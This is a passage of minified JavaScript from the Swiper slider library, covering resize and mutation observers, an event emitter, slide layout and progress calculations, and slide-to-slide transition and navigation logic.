i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),a=r(),o=a||i&&s.ios;return{isSafari:t||a,needPerspectiveFix:t,need3dFix:o,isWebView:i}}function lt(){return be||(be=Qt()),be}function es({swiper:e,on:s,emit:t}){const r=R();let i=null,a=null;const o=()=>{!e||e.destroyed||!e.initialized||(t("beforeResize"),t("resize"))},n=()=>{!e||e.destroyed||!e.initialized||(i=new ResizeObserver(u=>{a=r.requestAnimationFrame(()=>{const{width:c,height:f}=e;let p=c,m=f;u.forEach(({contentBoxSize:b,contentRect:k,target:T})=>{T&&T!==e.el||(p=k?k.width:(b[0]||b).inlineSize,m=k?k.height:(b[0]||b).blockSize)}),(p!==c||m!==f)&&o()})}),i.observe(e.el))},l=()=>{a&&r.cancelAnimationFrame(a),i&&i.unobserve&&e.el&&(i.unobserve(e.el),i=null)},d=()=>{!e||e.destroyed||!e.initialized||t("orientationchange")};s("init",()=>{if(e.params.resizeObserver&&typeof r.ResizeObserver<"u"){n();return}r.addEventListener("resize",o),r.addEventListener("orientationchange",d)}),s("destroy",()=>{l(),r.removeEventListener("resize",o),r.removeEventListener("orientationchange",d)})}function ts({swiper:e,extendParams:s,on:t,emit:r}){const i=[],a=R(),o=(d,u={})=>{const c=a.MutationObserver||a.WebkitMutationObserver,f=new c(p=>{if(e.__preventObserver__)return;if(p.length===1){r("observerUpdate",p[0]);return}const m=function(){r("observerUpdate",p[0])};a.requestAnimationFrame?a.requestAnimationFrame(m):a.setTimeout(m,0)});f.observe(d,{attributes:typeof u.attributes>"u"?!0:u.attributes,childList:e.isElement||(typeof u.childList>"u"?!0:u).childList,characterData:typeof u.characterData>"u"?!0:u.characterData}),i.push(f)},n=()=>{if(e.params.observer){if(e.params.observeParents){const d=Ut(e.hostEl);for(let u=0;u<d.length;u+=1)o(d[u])}o(e.hostEl,{childList:e.params.observeSlideChildren}),o(e.wrapperEl,{attributes:!1})}},l=()=>{i.forEach(d=>{d.disconnect()}),i.splice(0,i.length)};s({observer:!1,observeParents:!1,observeSlideChildren:!1}),t("init",n),t("destroy",l)}var ss={on(e,s,t){const r=this;if(!r.eventsListeners||r.destroyed||typeof s!="function")return r;const i=t?"unshift":"push";return e.split(" ").forEach(a=>{r.eventsListeners[a]||(r.eventsListeners[a]=[]),r.eventsListeners[a][i](s)}),r},once(e,s,t){const r=this;if(!r.eventsListeners||r.destroyed||typeof s!="function")return r;function i(...a){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy,s.apply(r,a)}return i.__emitterProxy=s,r.on(e,i,t)},onAny(e,s){const t=this;if(!t.eventsListeners||t.destroyed||typeof e!="function")return t;const r=s?"unshift":"push";return t.eventsAnyListeners.indexOf(e)<0&&t.eventsAnyListeners[r](e),t},offAny(e){const s=this;if(!s.eventsListeners||s.destroyed||!s.eventsAnyListeners)return s;const t=s.eventsAnyListeners.indexOf(e);return t>=0&&s.eventsAnyListeners.splice(t,1),s},off(e,s){const t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||e.split(" ").forEach(r=>{typeof s>"u"?t.eventsListeners[r]=[]:t.eventsListeners[r]&&t.eventsListeners[r].forEach((i,a)=>{(i===s||i.__emitterProxy&&i.__emitterProxy===s)&&t.eventsListeners[r].splice(a,1)})}),t},emit(...e){const s=this;if(!s.eventsListeners||s.destroyed||!s.eventsListeners)return s;let t,r,i;return typeof e[0]=="string"||Array.isArray(e[0])?(t=e[0],r=e.slice(1,e.length),i=s):(t=e[0].events,r=e[0].data,i=e[0].context||s),r.unshift(i),(Array.isArray(t)?t:t.split(" ")).forEach(a=>{s.eventsAnyListeners&&s.eventsAnyListeners.length&&s.eventsAnyListeners.forEach(o=>{o.apply(i,[a,...r])}),s.eventsListeners&&s.eventsListeners[a]&&s.eventsListeners[a].forEach(o=>{o.apply(i,r)})}),s}};function rs(){const e=this;let s,t;const r=e.el;typeof e.params.width<"u"&&e.params.width!==null?s=e.params.width:s=r.clientWidth,typeof e.params.height<"u"&&e.params.height!==null?t=e.params.height:t=r.clientHeight,!(s===0&&e.isHorizontal()||t===0&&e.isVertical())&&(s=s-parseInt(Q(r,"padding-left")||0,10)-parseInt(Q(r,"padding-right")||0,10),t=t-parseInt(Q(r,"padding-top")||0,10)-parseInt(Q(r,"padding-bottom")||0,10),Number.isNaN(s)&&(s=0),Number.isNaN(t)&&(t=0),Object.assign(e,{width:s,height:t,size:e.isHorizontal()?s:t}))}function as(){const e=this;function s(v,g){return parseFloat(v.getPropertyValue(e.getDirectionLabel(g))||0)}const t=e.params,{wrapperEl:r,slidesEl:i,rtlTranslate:a,wrongRTL:o}=e,n=e.virtual&&t.virtual.enabled,l=n?e.virtual.slides.length:e.slides.length,d=K(i,`.${e.params.slideClass}, swiper-slide`),u=n?e.virtual.slides.length:d.length;let c=[];const f=[],p=[];let m=t.slidesOffsetBefore;typeof m=="function"&&(m=t.slidesOffsetBefore.call(e));let b=t.slidesOffsetAfter;typeof b=="function"&&(b=t.slidesOffsetAfter.call(e));const k=e.snapGrid.length,T=e.slidesGrid.length,y=e.size-m-b;let S=t.spaceBetween,x=-m,C=0,_=0;if(typeof y>"u")return;typeof S=="string"&&S.indexOf("%")>=0?S=parseFloat(S.replace("%",""))/100*y:typeof S=="string"&&(S=parseFloat(S)),e.virtualSize=-S-m-b,d.forEach(v=>{a?v.style.marginLeft="":v.style.marginRight="",v.style.marginBottom="",v.style.marginTop=""}),t.centeredSlides&&t.cssMode&&(re(r,"--swiper-centered-offset-before",""),re(r,"--swiper-centered-offset-after","")),t.cssMode&&(re(r,"--swiper-slides-offset-before",`${m}px`),re(r,"--swiper-slides-offset-after",`${b}px`));const M=t.grid&&t.grid.rows>1&&e.grid;M?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();let h;const z=t.slidesPerView==="auto"&&t.breakpoints&&Object.keys(t.breakpoints).filter(v=>typeof t.breakpoints[v].slidesPerView<"u").length>0;for(let v=0;v<u;v+=1){h=0;const g=d[v];if(!(g&&(M&&e.grid.updateSlide(v,g,d),Q(g,"display")==="none"))){if(n&&t.slidesPerView==="auto")t.virtual.slidesPerViewAutoSlideSize&&(h=t.virtual.slidesPerViewAutoSlideSize),h&&g&&(t.roundLengths&&(h=Math.floor(h)),g.style[e.getDirectionLabel("width")]=`${h}px`);else if(t.slidesPerView==="auto"){z&&(g.style[e.getDirectionLabel("width")]="");const P=getComputedStyle(g),I=g.style.transform,A=g.style.webkitTransform;if(I&&(g.style.transform="none"),A&&(g.style.webkitTransform="none"),t.roundLengths)h=e.isHorizontal()?je(g,"width"):je(g,"height");else{const j=s(P,"width"),F=s(P,"padding-left"),B=s(P,"padding-right"),G=s(P,"margin-left"),se=s(P,"margin-right"),U=P.getPropertyValue("box-sizing");if(U&&U==="border-box")h=j+G+se;else{const{clientWidth:ht,offsetWidth:vt}=g;h=j+F+B+G+se+(vt-ht)}}I&&(g.style.transform=I),A&&(g.style.webkitTransform=A),t.roundLengths&&(h=Math.floor(h))}else h=(y-(t.slidesPerView-1)*S)/t.slidesPerView,t.roundLengths&&(h=Math.floor(h)),g&&(g.style[e.getDirectionLabel("width")]=`${h}px`);g&&(g.swiperSlideSize=h),p.push(h),t.centeredSlides?(x=x+h/2+C/2+S,C===0&&v!==0&&(x=x-y/2-S),v===0&&(x=x-y/2-S),Math.abs(x)<1/1e3&&(x=0),t.roundLengths&&(x=Math.floor(x)),_%t.slidesPerGroup===0&&c.push(x),f.push(x)):(t.roundLengths&&(x=Math.floor(x)),(_-Math.min(e.params.slidesPerGroupSkip,_))%e.params.slidesPerGroup===0&&c.push(x),f.push(x),x=x+h+S),e.virtualSize+=h+S,C=h,_+=1}}if(e.virtualSize=Math.max(e.virtualSize,y)+b,a&&o&&(t.effect==="slide"||t.effect==="coverflow")&&(r.style.width=`${e.virtualSize+S}px`),t.setWrapperSize&&(r.style[e.getDirectionLabel("width")]=`${e.virtualSize+S}px`),M&&e.grid.updateWrapperSize(h,c),!t.centeredSlides){const v=t.slidesPerView!=="auto"&&t.slidesPerView%1!==0,g=t.snapToSlideEdge&&!t.loop&&(t.slidesPerView==="auto"||v);let P=c.length;if(g){let A;if(t.slidesPerView==="auto"){A=1;let j=0;for(let F=p.length-1;F>=0&&(j+=p[F]+(F<p.length-1?S:0),j<=y);F-=1)A=p.length-F}else A=Math.floor(t.slidesPerView);P=Math.max(u-A,0)}const I=[];for(let A=0;A<c.length;A+=1){let j=c[A];t.roundLengths&&(j=Math.floor(j)),g?A<=P&&I.push(j):c[A]<=e.virtualSize-y&&I.push(j)}c=I,Math.floor(e.virtualSize-y)-Math.floor(c[c.length-1])>1&&(g||c.push(e.virtualSize-y))}if(n&&t.loop){const v=p[0]+S;if(t.slidesPerGroup>1){const g=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/t.slidesPerGroup),P=v*t.slidesPerGroup;for(let I=0;I<g;I+=1)c.push(c[c.length-1]+P)}for(let g=0;g<e.virtual.slidesBefore+e.virtual.slidesAfter;g+=1)t.slidesPerGroup===1&&c.push(c[c.length-1]+v),f.push(f[f.length-1]+v),e.virtualSize+=v}if(c.length===0&&(c=[0]),S!==0){const v=e.isHorizontal()&&a?"marginLeft":e.getDirectionLabel("marginRight");d.filter((g,P)=>!t.cssMode||t.loop?!0:P!==d.length-1).forEach(g=>{g.style[v]=`${S}px`})}if(t.centeredSlides&&t.centeredSlidesBounds){let v=0;p.forEach(P=>{v+=P+(S||0)}),v-=S;const g=v>y?v-y:0;c=c.map(P=>P<=0?-m:P>g?g+b:P)}if(t.centerInsufficientSlides){let v=0;if(p.forEach(g=>{v+=g+(S||0)}),v-=S,v<y){const g=(y-v)/2;c.forEach((P,I)=>{c[I]=P-g}),f.forEach((P,I)=>{f[I]=P+g})}}if(Object.assign(e,{slides:d,snapGrid:c,slidesGrid:f,slidesSizesGrid:p}),t.centeredSlides&&t.cssMode&&!t.centeredSlidesBounds){re(r,"--swiper-centered-offset-before",`${-c[0]}px`),re(r,"--swiper-centered-offset-after",`${e.size/2-p[p.length-1]/2}px`);const v=-e.snapGrid[0],g=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(P=>P+v),e.slidesGrid=e.slidesGrid.map(P=>P+g)}if(u!==l&&e.emit("slidesLengthChange"),c.length!==k&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==T&&e.emit("slidesGridLengthChange"),t.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!n&&!t.cssMode&&(t.effect==="slide"||t.effect==="fade")){const v=`${t.containerModifierClass}backface-hidden`,g=e.el.classList.contains(v);u<=t.maxBackfaceHiddenSlides?g||e.el.classList.add(v):g&&e.el.classList.remove(v)}}function is(e){const s=this,t=[],r=s.virtual&&s.params.virtual.enabled;let i=0,a;typeof e=="number"?s.setTransition(e):e===!0&&s.setTransition(s.params.speed);const o=n=>r?s.slides[s.getSlideIndexByData(n)]:s.slides[n];if(s.params.slidesPerView!=="auto"&&s.params.slidesPerView>1)if(s.params.centeredSlides)(s.visibleSlides||[]).forEach(n=>{t.push(n)});else for(a=0;a<Math.ceil(s.params.slidesPerView);a+=1){const n=s.activeIndex+a;if(n>s.slides.length&&!r)break;t.push(o(n))}else t.push(o(s.activeIndex));for(a=0;a<t.length;a+=1)if(typeof t[a]<"u"){const n=t[a].offsetHeight;i=n>i?n:i}(i||i===0)&&(s.wrapperEl.style.height=`${i}px`)}function ls(){const e=this,s=e.slides,t=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let r=0;r<s.length;r+=1)s[r].swiperSlideOffset=(e.isHorizontal()?s[r].offsetLeft:s[r].offsetTop)-t-e.cssOverflowAdjustment()}const Fe=(e,s,t)=>{s&&!e.classList.contains(t)?e.classList.add(t):!s&&e.classList.contains(t)&&e.classList.remove(t)};function os(e=this&&this.translate||0){const s=this,t=s.params,{slides:r,rtlTranslate:i,snapGrid:a}=s;if(r.length===0)return;typeof r[0].swiperSlideOffset>"u"&&s.updateSlidesOffset();let o=-e;i&&(o=e),s.visibleSlidesIndexes=[],s.visibleSlides=[];let n=t.spaceBetween;typeof n=="string"&&n.indexOf("%")>=0?n=parseFloat(n.replace("%",""))/100*s.size:typeof n=="string"&&(n=parseFloat(n));for(let l=0;l<r.length;l+=1){const d=r[l];let u=d.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(u-=r[0].swiperSlideOffset);const c=(o+(t.centeredSlides?s.minTranslate():0)-u)/(d.swiperSlideSize+n),f=(o-a[0]+(t.centeredSlides?s.minTranslate():0)-u)/(d.swiperSlideSize+n),p=-(o-u),m=p+s.slidesSizesGrid[l],b=p>=0&&p<=s.size-s.slidesSizesGrid[l],k=p>=0&&p<s.size-1||m>1&&m<=s.size||p<=0&&m>=s.size;k&&(s.visibleSlides.push(d),s.visibleSlidesIndexes.push(l)),Fe(d,k,t.slideVisibleClass),Fe(d,b,t.slideFullyVisibleClass),d.progress=i?-c:c,d.originalProgress=i?-f:f}}function ns(e){const s=this;if(typeof e>"u"){const u=s.rtlTranslate?-1:1;e=s&&s.translate&&s.translate*u||0}const t=s.params,r=s.maxTranslate()-s.minTranslate();let{progress:i,isBeginning:a,isEnd:o,progressLoop:n}=s;const l=a,d=o;if(r===0)i=0,a=!0,o=!0;else{i=(e-s.minTranslate())/r;const u=Math.abs(e-s.minTranslate())<1,c=Math.abs(e-s.maxTranslate())<1;a=u||i<=0,o=c||i>=1,u&&(i=0),c&&(i=1)}if(t.loop){const u=s.getSlideIndexByData(0),c=s.getSlideIndexByData(s.slides.length-1),f=s.slidesGrid[u],p=s.slidesGrid[c],m=s.slidesGrid[s.slidesGrid.length-1],b=Math.abs(e);b>=f?n=(b-f)/m:n=(b+m-p)/m,n>1&&(n-=1)}Object.assign(s,{progress:i,progressLoop:n,isBeginning:a,isEnd:o}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&s.updateSlidesProgress(e),a&&!l&&s.emit("reachBeginning toEdge"),o&&!d&&s.emit("reachEnd toEdge"),(l&&!a||d&&!o)&&s.emit("fromEdge"),s.emit("progress",i)}const we=(e,s,t)=>{s&&!e.classList.contains(t)?e.classList.add(t):!s&&e.classList.contains(t)&&e.classList.remove(t)};function ds(){const e=this,{slides:s,params:t,slidesEl:r,activeIndex:i}=e,a=e.virtual&&t.virtual.enabled,o=e.grid&&t.grid&&t.grid.rows>1,n=c=>K(r,`.${t.slideClass}${c}, swiper-slide${c}`)[0];let l,d,u;if(a)if(t.loop){let c=i-e.virtual.slidesBefore;c<0&&(c=e.virtual.slides.length+c),c>=e.virtual.slides.length&&(c-=e.virtual.slides.length),l=n(`[data-swiper-slide-index="${c}"]`)}else l=n(`[data-swiper-slide-index="${i}"]`);else o?(l=s.find(c=>c.column===i),u=s.find(c=>c.column===i+1),d=s.find(c=>c.column===i-1)):l=s[i];l&&(o||(u=Yt(l,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!u&&(u=s[0]),d=Zt(l,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!d===0&&(d=s[s.length-1]))),s.forEach(c=>{we(c,c===l,t.slideActiveClass),we(c,c===u,t.slideNextClass),we(c,c===d,t.slidePrevClass)}),e.emitSlidesClasses()}const ce=(e,s)=>{if(!e||e.destroyed||!e.params)return;const t=()=>e.isElement?"swiper-slide":`.${e.params.slideClass}`,r=s.closest(t());if(r){let i=r.querySelector(`.${e.params.lazyPreloaderClass}`);!i&&e.isElement&&(r.shadowRoot?i=r.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{r.shadowRoot&&(i=r.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),i&&!i.lazyPreloaderManaged&&i.remove())})),i&&!i.lazyPreloaderManaged&&i.remove()}},Se=(e,s)=>{if(!e.slides[s])return;const t=e.slides[s].querySelector('[loading="lazy"]');t&&t.removeAttribute("loading")},Me=e=>{if(!e||e.destroyed||!e.params)return;let s=e.params.lazyPreloadPrevNext;const t=e.slides.length;if(!t||!s||s<0)return;s=Math.min(s,t);const r=e.params.slidesPerView==="auto"?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),i=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const o=i,n=[o-s];n.push(...Array.from({length:s}).map((l,d)=>o+r+d)),e.slides.forEach((l,d)=>{n.includes(l.column)&&Se(e,d)});return}const a=i+r-1;if(e.params.rewind||e.params.loop)for(let o=i-s;o<=a+s;o+=1){const n=(o%t+t)%t;(n<i||n>a)&&Se(e,n)}else for(let o=Math.max(i-s,0);o<=Math.min(a+s,t-1);o+=1)o!==i&&(o>a||o<i)&&Se(e,o)};function us(e){const{slidesGrid:s,params:t}=e,r=e.rtlTranslate?e.translate:-e.translate;let i;for(let a=0;a<s.length;a+=1)typeof s[a+1]<"u"?r>=s[a]&&r<s[a+1]-(s[a+1]-s[a])/2?i=a:r>=s[a]&&r<s[a+1]&&(i=a+1):r>=s[a]&&(i=a);return t.normalizeSlideIndex&&(i<0||typeof i>"u")&&(i=0),i}function cs(e){const s=this,t=s.rtlTranslate?s.translate:-s.translate,{snapGrid:r,params:i,activeIndex:a,realIndex:o,snapIndex:n}=s;let l=e,d;const u=p=>{let m=p-s.virtual.slidesBefore;return m<0&&(m=s.virtual.slides.length+m),m>=s.virtual.slides.length&&(m-=s.virtual.slides.length),m};if(typeof l>"u"&&(l=us(s)),r.indexOf(t)>=0)d=r.indexOf(t);else{const p=Math.min(i.slidesPerGroupSkip,l);d=p+Math.floor((l-p)/i.slidesPerGroup)}if(d>=r.length&&(d=r.length-1),l===a&&!s.params.loop){d!==n&&(s.snapIndex=d,s.emit("snapIndexChange"));return}if(l===a&&s.params.loop&&s.virtual&&s.params.virtual.enabled){s.realIndex=u(l);return}const c=s.grid&&i.grid&&i.grid.rows>1;let f;if(s.virtual&&i.virtual.enabled)i.loop?f=u(l):f=l;else if(c){const p=s.slides.find(b=>b.column===l);let m=parseInt(p.getAttribute("data-swiper-slide-index"),10);Number.isNaN(m)&&(m=Math.max(s.slides.indexOf(p),0)),f=Math.floor(m/i.grid.rows)}else if(s.slides[l]){const p=s.slides[l].getAttribute("data-swiper-slide-index");p?f=parseInt(p,10):f=l}else f=l;Object.assign(s,{previousSnapIndex:n,snapIndex:d,previousRealIndex:o,realIndex:f,previousIndex:a,activeIndex:l}),s.initialized&&Me(s),s.emit("activeIndexChange"),s.emit("snapIndexChange"),(s.initialized||s.params.runCallbacksOnInit)&&(o!==f&&s.emit("realIndexChange"),s.emit("slideChange"))}function ps(e,s){const t=this,r=t.params;let i=e.closest(`.${r.slideClass}, swiper-slide`);!i&&t.isElement&&s&&s.length>1&&s.includes(e)&&[...s.slice(s.indexOf(e)+1,s.length)].forEach(n=>{!i&&n.matches&&n.matches(`.${r.slideClass}, swiper-slide`)&&(i=n)});let a=!1,o;if(i){for(let n=0;n<t.slides.length;n+=1)if(t.slides[n]===i){a=!0,o=n;break}}if(i&&a)t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):t.clickedIndex=o;else{t.clickedSlide=void 0,t.clickedIndex=void 0;return}r.slideToClickedSlide&&t.clickedIndex!==void 0&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}var fs={updateSize:rs,updateSlides:as,updateAutoHeight:is,updateSlidesOffset:ls,updateSlidesProgress:os,updateProgress:ns,updateSlidesClasses:ds,updateActiveIndex:cs,updateClickedSlide:ps};function ms(e=this.isHorizontal()?"x":"y"){const s=this,{params:t,rtlTranslate:r,translate:i,wrapperEl:a}=s;if(t.virtualTranslate)return r?-i:i;if(t.cssMode)return i;let o=Rt(a,e);return o+=s.cssOverflowAdjustment(),r&&(o=-o),o||0}function hs(e,s){const t=this,{rtlTranslate:r,params:i,wrapperEl:a,progress:o}=t;let n=0,l=0;const d=0;t.isHorizontal()?n=r?-e:e:l=e,i.roundLengths&&(n=Math.floor(n),l=Math.floor(l)),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?n:l,i.cssMode?a[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-n:-l:i.virtualTranslate||(t.isHorizontal()?n-=t.cssOverflowAdjustment():l-=t.cssOverflowAdjustment(),a.style.transform=`translate3d(${n}px, ${l}px, ${d}px)`);let u;const c=t.maxTranslate()-t.minTranslate();c===0?u=0:u=(e-t.minTranslate())/c,u!==o&&t.updateProgress(e),t.emit("setTranslate",t.translate,s)}function vs(){return-this.snapGrid[0]}function gs(){return-this.snapGrid[this.snapGrid.length-1]}function ys(e=0,s=this.params.speed,t=!0,r=!0,i){const a=this,{params:o,wrapperEl:n}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const l=a.minTranslate(),d=a.maxTranslate();let u;if(r&&e>l?u=l:r&&e<d?u=d:u=e,a.updateProgress(u),o.cssMode){const c=a.isHorizontal();if(s===0)n[c?"scrollLeft":"scrollTop"]=-u;else{if(!a.support.smoothScroll)return rt({swiper:a,targetPosition:-u,side:c?"left":"top"}),!0;n.scrollTo({[c?"left":"top"]:-u,behavior:"smooth"})}return!0}return s===0?(a.setTransition(0),a.setTranslate(u),t&&(a.emit("beforeTransitionStart",s,i),a.emit("transitionEnd"))):(a.setTransition(s),a.setTranslate(u),t&&(a.emit("beforeTransitionStart",s,i),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(c){!a||a.destroyed||c.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,a.animating=!1,t&&a.emit("transitionEnd"))}),a.wrapperEl.addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd))),!0}var bs={getTranslate:ms,setTranslate:hs,minTranslate:vs,maxTranslate:gs,translateTo:ys};function ws(e,s){const t=this;t.params.cssMode||(t.wrapperEl.style.transitionDuration=`${e}ms`,t.wrapperEl.style.transitionDelay=e===0?"0ms":""),t.emit("setTransition",e,s)}function ot({swiper:e,runCallbacks:s,direction:t,step:r}){const{activeIndex:i,previousIndex:a}=e;let o=t;o||(i>a?o="next":i<a?o="prev":o="reset"),e.emit(`transition${r}`),s&&o==="reset"?e.emit(`slideResetTransition${r}`):s&&i!==a&&(e.emit(`slideChangeTransition${r}`),o==="next"?e.emit(`slideNextTransition${r}`):e.emit(`slidePrevTransition${r}`))}function Ss(e=!0,s){const t=this,{params:r}=t;r.cssMode||(r.autoHeight&&t.updateAutoHeight(),ot({swiper:t,runCallbacks:e,direction:s,step:"Start"}))}function xs(e=!0,s){const t=this,{params:r}=t;t.animating=!1,!r.cssMode&&(t.setTransition(0),ot({swiper:t,runCallbacks:e,direction:s,step:"End"}))}var Cs={setTransition:ws,transitionStart:Ss,transitionEnd:xs};function Ts(e=0,s,t=!0,r,i){typeof e=="string"&&(e=parseInt(e,10));const a=this;let o=e;o<0&&(o=0);const{params:n,snapGrid:l,slidesGrid:d,previousIndex:u,activeIndex:c,rtlTranslate:f,wrapperEl:p,enabled:m}=a;if(!m&&!r&&!i||a.destroyed||a.animating&&n.preventInteractionOnTransition)return!1;typeof s>"u"&&(s=a.params.speed);const b=Math.min(a.params.slidesPerGroupSkip,o);let k=b+Math.floor((o-b)/a.params.slidesPerGroup);k>=l.length&&(k=l.length-1);const T=-l[k];if(n.normalizeSlideIndex)for(let C=0;C<d.length;C+=1){const _=-Math.floor(T*100),M=Math.floor(d[C]*100),h=Math.floor(d[C+1]*100);typeof d[C+1]<"u"?_>=M&&_<h-(h-M)/2?o=C:_>=M&&_<h&&(o=C+1):_>=M&&(o=C)}if(a.initialized&&o!==c&&(!a.allowSlideNext&&(f?T>a.translate&&T>a.minTranslate():T<a.translate&&T<a.minTranslate())||!a.allowSlidePrev&&T>a.translate&&T>a.maxTranslate()&&(c||0)!==o))return!1;o!==(u||0)&&t&&a.emit("beforeSlideChangeStart"),a.updateProgress(T);let y;o>c?y="next":o<c?y="prev":y="reset";const S=a.virtual&&a.params.virtual.enabled;if(!(S&&i)&&(f&&-T===a.translate||!f&&T===a.translate))return a.updateActiveIndex(o),n.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),n.effect!=="slide"&&a.setTranslate(T),y!=="reset"&&(a.transitionStart(t,y),a.transitionEnd(t,y)),!1;if(n.cssMode){const C=a.isHorizontal(),_=f?T:-T;if(s===0)S&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),S&&!a._cssModeVirtualInitialSet&&a.params.initialSlide>0?(a._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{p[C?"scrollLeft":"scrollTop"]=_})):p[C?"scrollLeft":"scrollTop"]=_,S&&requestAnimationFrame(()=>{a.wrapperEl.style.scrollSnapType="",a._immediateVirtual=!1});else{if(!a.support.smoothScroll)return rt({swiper:a,targetPosition:_,side:C?"left":"top"}),!0;p.scrollTo({[C?"left":"top"]:_,behavior:"smooth"})}return!0}const x=lt().isSafari;return S&&!i&&x&&a.isElement&&a.virtual.update(!1,!1,o),a.setTransition(s),a.setTranslate(T),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",s,r),a.transitionStart(t,y),s===0?a.transitionEnd(t,y):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(C){!a||a.destroyed||C.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(t,y))}),a.wrapperEl.addEventListener("transitionend",a.onSlideToWrapperTransitionEnd)),!0}function Es(e=0,s,t=!0,r){typeof e=="string"&&(e=parseInt(e,10));const i=this;if(i.destroyed)return;typeof s>"u"&&(s=i.params.speed);const a=i.grid&&i.params.grid&&i.params.grid.rows>1;let o=e;if(i.params.loop)if(i.virtual&&i.params.virtual.enabled)o=o+i.virtual.slidesBefore;else{let n;if(a){const b=o*i.params.grid.rows;n=i.slides.find(k=>k.getAttribute("data-swiper-slide-index")*1===b).column}else n=i.getSlideIndexByData(o);const l=a?Math.ceil(i.slides.length/i.params.grid.rows):i.slides.length,{centeredSlides:d,slidesOffsetBefore:u,slidesOffsetAfter:c}=i.params,f=d||!!u||!!c;let p=i.params.slidesPerView;p==="auto"?p=i.slidesPerViewDynamic():(p=Math.ceil(parseFloat(i.params.slidesPerView,10)),f&&p%2===0&&(p=p+1));let m=l-n<p;if(f&&(m=m||n<Math.ceil(p/2)),r&&f&&i.params.slidesPerView!=="auto"&&!a&&(m=!1),m){const b=f?n<i.activeIndex?"prev":"next":n-i.activeIndex-1<i.params.slidesPerView?"next":"prev";i.loopFix({direction:b,slideTo:!0,activeSlideIndex:b==="next"?n+1:n-l+1,slideRealIndex:b==="next"?i.realIndex:void 0})}if(a){const b=o*i.params.grid.rows;o=i.slides.find(k=>k.getAttribute("data-swiper-slide-index")*1===b).column}else o=i.getSlideIndexByData(o)}return requestAnimationFrame(()=>{i.slideTo(o,s,t,r)}),i}function ks(e,s=!0,t){const r=this,{enabled:i,params:a,animating:o}=r;if(!i||r.destroyed)return r;typeof e>"u"&&(e=r.params.speed);let n=a.slidesPerGroup;a.slidesPerView==="auto"&&a.slidesPerGroup===1&&a.slidesPerGroupAuto&&(n=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<a.slidesPerGroupSkip?1:n,d=r.virtual&&a.virtual.enabled;if(a.loop){if(o&&!d&&a.loopPreventsSliding)return!1;if(r.loopFix({direction:"next"}),r._clientLeft=r.wrapperEl.clientLeft,r.activeIndex===r.slides.length-1&&a.cssMode)return requestAnimationFrame(()=>{r.slideTo(r.activeIndex+l,e,s,t)}),!0}return a.rewind&&r.isEnd?r.slideTo(0,e,s,t):r.slideTo(r.activeIndex+l,e,s,t)}function Ps(e,s=!0,t){const r=this,{params:i,snapGrid:a,slidesGrid:o,rtlTranslate:n,enabled:l,animating:d}=r;if(!l||r.destroyed)return r;typeof e>"u"&&(e=r.params.speed);const u=r.virtual&&i.virtual.enabled;if(i.loop){if(d&&!u&&i.loopPreventsSliding)return!1;r.loopFix({direction:"prev"}),r._clientLeft=r.wrapperEl.clientLeft}const c=n?r.translate:-r.translate;function f(y){return y<0?-Math.floor(Math.abs(y)):Math.floor(y)}const p=f(c),m=a.map(y=>f(y)),b=i.freeMode&&i.freeMode.enabled;let k=a[m.indexOf(p)-1];if(typeof k>"u"&&(i.cssMode||b)){let y;a.forEach((S,x)=>{p>=S&&(y=x)}),typeof y<"u"&&(k=b?a[y]:a[y>0?y-1:y])}let T=0;if(typeof k<"u"&&(T=o.indexOf(k),T<0&&(T=r.activeIndex-1),i.slidesPerView==="auto"&&i.slidesPerGroup===1&&i.slidesPerGroupAuto&&(T=T-r.slidesPerViewDynamic("previous",!0)+1,T=Math.max(T,0))),i.rewind&&r.isBeginning){const y=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(y,e,s,t)}else if(i.loop&&r.activeIndex===0&&i.cssMode)return requestAnimationFrame(()=>{r.slideTo(T,e,s,t)}),!0;return r.slideTo(T,e,s,t)}function Ms(e,s=!0,t){const r=this;if(!r.destroyed)return typeof e>"u"&&(e=r.params.speed),r.slideTo(r.activeIndex,e,s,t)}function Ls(e,s=!0,t,r=.5){const i=this;if(i.destroyed)return;typeof e>"u"&&(e=i.params.speed);let a=i.activeIndex;const 